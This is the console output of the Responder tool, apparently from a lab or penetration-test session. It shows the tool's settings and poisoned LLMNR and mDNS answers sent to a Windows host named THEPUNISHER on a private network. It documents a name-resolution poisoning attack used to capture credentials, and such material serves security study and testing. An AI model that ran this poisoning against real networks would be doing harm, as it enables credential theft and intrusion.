 [+] HTTP Options:
    Always serving EXE         [OFF]
    Serving EXE                [OFF]
    Serving HTML               [OFF]
    Upstream Proxy             [OFF]

[+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [OFF]
    Force ESS downgrade        [OFF]

[+] Generic Options:
    Responder NIC              [eth0]
    Responder IP               [192.168.205.128]
    Responder IPv6             [fe80::20c:29ff:fedf:c724]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']

[+] Current Session Variables:
    Responder Machine Name     [WIN-930UURS9IV2]
    Responder Domain Name      [9IWW.LOCAL]
    Responder DCE-RPC Port     [45335]

[+] Listening for events...

[*] [MDNS] Poisoned answer sent to ::ffff:192.168.205.138 for name THEPUNISHER.local
[*] [LLMNR]  Poisoned answer sent to fe80::5d54:3b80:8bb4:2e5e for name THEPUNISHER
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.205.138 for name THEPUNISHER
[*] [MDNS] Poisoned answer sent to fe80::5d54:3b80:8bb4:2e5e for name THEPUNISHER.local